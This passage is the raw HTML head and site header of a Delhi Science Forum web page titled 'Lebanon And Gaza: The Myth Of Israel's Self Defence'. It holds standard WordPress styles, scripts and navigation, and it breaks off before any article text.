

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/lebanon-and-gaza-the-myth-of-israels-self-defence/
body_size: 17359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>Lebanon And Gaza: The Myth Of Israel’s Self Defence &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/posts/2498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://delhiscienceforum.net/lebanon-and-gaza-the-myth-of-israels-self-defence/" />
<link rel='shortlink' href='https://delhiscienceforum.net/?p=2498' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Flebanon-and-gaza-the-myth-of-israels-self-defence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delhiscienceforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelhiscienceforum.net%2Flebanon-and-gaza-the-myth-of-israels-self-defence%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2498 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://delhiscienceforum.net/" rel="home">
						<img  class="header-image is-logo-image" alt="Delhi Science Forum" src="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg" srcset="https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 1x, https://delhiscienceforum.net/wp-content/uploads/2019/05/DSF-logo.jpg 2x" width="321" height="41" />
					</a>
				</div>		<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://delhiscienceforum.net/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-2924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2924"><a href="https://delhiscienceforum.net/">Home</a></li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://delhiscienceforum.net/about-us/">About Us</a></li>
